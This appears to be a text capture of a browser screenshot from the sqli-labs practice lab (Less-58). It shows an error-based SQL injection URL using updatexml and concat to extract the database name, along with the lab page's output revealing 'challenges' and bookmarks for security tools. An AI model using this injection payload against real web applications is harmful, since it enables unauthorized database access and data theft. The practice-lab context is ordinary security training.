 119.45.55.187/Less-58/index.php/?id=1%27%20and%201=(updatexml(1,concat(0x3a,(select%20database())),1))%23
户... 用户登录—华为云 主页 - Microsoft A... AWS 管理控制台 安全中心 - Micros... Greenbone Securi... Apache Shiro 反序... VulApps
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: ':challenges'